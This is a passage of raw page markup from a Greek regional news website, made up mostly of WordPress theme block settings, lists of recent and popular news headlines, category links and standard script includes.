\u039d\u03ad\u03b1","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22139","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_flex_block_1";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "13994";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "3499";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Τελευταία Νέα</span></h4></div><div id=tdi_38 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/55944-2/"  rel="bookmark" class="td-image-wrap " title="Κλείνουν τα Δημαρχεία της Ηπείρου ως ένδειξη διαμαρτυρίας για τα ΕΛΤΑ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/11/images-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/55944-2/"  rel="bookmark" title="Κλείνουν τα Δημαρχεία της Ηπείρου ως ένδειξη διαμαρτυρίας για τα ΕΛΤΑ">Κλείνουν τα Δημαρχεία της Ηπείρου ως ένδειξη διαμαρτυρίας για τα ΕΛΤΑ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T17:25:50+02:00" >4 Νοεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/stin-athina-to-pagkosmio-synedrio-fcem-2025/"  rel="bookmark" class="td-image-wrap " title="Στην Αθήνα το παγκόσμιο συνέδριο FCEM 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/11/women_business-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/stin-athina-to-pagkosmio-synedrio-fcem-2025/"  rel="bookmark" title="Στην Αθήνα το παγκόσμιο συνέδριο FCEM 2025">Στην Αθήνα το παγκόσμιο συνέδριο FCEM 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T16:17:52+02:00" >4 Νοεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/semni-kai-liti-i-ekdilosi-onomatodosias-tou-dimotikou-kolymvitiriou-artas/"  rel="bookmark" class="td-image-wrap " title="Σεμνή και λιτή η εκδήλωση ονοματοδοσίας του Δημοτικού Κολυμβητηρίου Άρτας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/10/kolymbhthrio_takis_georgoulas-3-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/semni-kai-liti-i-ekdilosi-onomatodosias-tou-dimotikou-kolymvitiriou-artas/"  rel="bookmark" title="Σεμνή και λιτή η εκδήλωση ονοματοδοσίας του Δημοτικού Κολυμβητηρίου Άρτας">Σεμνή και λιτή η εκδήλωση ονοματοδοσίας του Δημοτικού Κολυμβητηρίου Άρτας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T16:08:34+02:00" >29 Οκτωβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sovara.gr/nea-ypersygchrona-michanimata-aimokatharsis-sto-nosokomeio-g-chatzikosta/"  rel="bookmark" class="td-image-wrap " title="Νέα υπερσύγχρονα μηχανήματα αιμοκάθαρσης στο Νοσοκομείο «Γ. Χατζηκώστα»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/10/ntynan-696x535.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/nea-ypersygchrona-michanimata-aimokatharsis-sto-nosokomeio-g-chatzikosta/"  rel="bookmark" title="Νέα υπερσύγχρονα μηχανήματα αιμοκάθαρσης στο Νοσοκομείο «Γ. Χατζηκώστα»">Νέα υπερσύγχρονα μηχανήματα αιμοκάθαρσης στο Νοσοκομείο «Γ. Χατζηκώστα»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T09:06:09+03:00" >21 Οκτωβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Φόρτωση περισσοτέρων" id="next-page-tdi_38" data-td_block_id="tdi_38">Φόρτωση περισσοτέρων<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sovara.gr/author/admin/"></span><meta itemprop="datePublished" content="2018-03-20T18:18:57+02:00"><meta itemprop="dateModified" content="2018-03-20T18:18:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png"></span><meta itemprop="name" content="sovara.gr"></span><meta itemprop="headline" content="Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_40" >
<style></style>
<style></style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0388\u03a3 \u03a3\u03a5\u039d\u03a4\u0386\u039a\u03a4\u0397","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-22139","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "0";
block_tdi_40.found_posts = "0";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "0";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΈΣ ΣΥΝΤΆΚΤΗ</span></h4></div><div id=tdi_40 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" >
<style></style>
<style></style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-22139","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "13994";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "4665";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" class="td-image-wrap " title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2024/05/Pothen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»">Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T17:54:56+03:00" >28 Μαΐου 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" class="td-image-wrap " title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" ><img class="entry-thumb" src="[data-uri]" alt="" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/05/5870525-620x350-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο">EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T17:52:03+03:00" >10 Μαΐου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" class="td-image-wrap " title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/07/ezgif.com-webp-to-jpg-2023-07-06T154643.616-750x375-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό">Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T17:33:29+03:00" >7 Ιουλίου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΚΑΤΗΓΟΡΙΑ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sovara.gr/topics/hpeiros/"><span class="td-cat-name">ΗΠΕΙΡΟΣ</span><span class="td-cat-no">4420</span></a></li><li><a href="https://sovara.gr/topics/ellada/"><span class="td-cat-name">ΕΛΛΑΔΑ</span><span class="td-cat-no">3677</span></a></li><li><a href="https://sovara.gr/topics/diethni/"><span class="td-cat-name">ΔΙΕΘΝΗ</span><span class="td-cat-no">1216</span></a></li><li><a href="https://sovara.gr/topics/diafora/"><span class="td-cat-name">ΔΙΑΦΟΡΑ</span><span class="td-cat-no">958</span></a></li><li><a href="https://sovara.gr/topics/athlitika/"><span class="td-cat-name">ΑΘΛΗΤΙΚΑ</span><span class="td-cat-no">631</span></a></li><li><a href="https://sovara.gr/topics/basket/"><span class="td-cat-name">ΜΠΑΣΚΕΤ</span><span class="td-cat-no">581</span></a></li><li><a href="https://sovara.gr/topics/ygeia/"><span class="td-cat-name">ΥΓΕΙΑ</span><span class="td-cat-no">541</span></a></li><li><a href="https://sovara.gr/topics/taxidia-politismos/"><span class="td-cat-name">ΤΑΞΙΔΙΑ &amp; ΠΟΛΙΤΙΣΜΟΣ</span><span class="td-cat-no">406</span></a></li><li><a href="https://sovara.gr/topics/apopseis-amp/"><span class="td-cat-name">ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ</span><span class="td-cat-no">302</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sovara.gr/"><img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ΣΧΕΤΙΚΆ ΜΕ ΕΜΆΣ</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΕ ΜΑΣ</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menoy-pliroforion-container"><ul id="menu-menoy-pliroforion" class="td-subfooter-menu"><li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2625"><a href="https://sovara.gr/schetika-me-emas/">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1045"><a href="https://sovara.gr/oroi-xrhshs/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2629"><a href="https://sovara.gr/diafhmish/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1046"><a href="https://sovara.gr/epikoinwnia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 690bb338b9aef
    -->

    <script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sovara.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
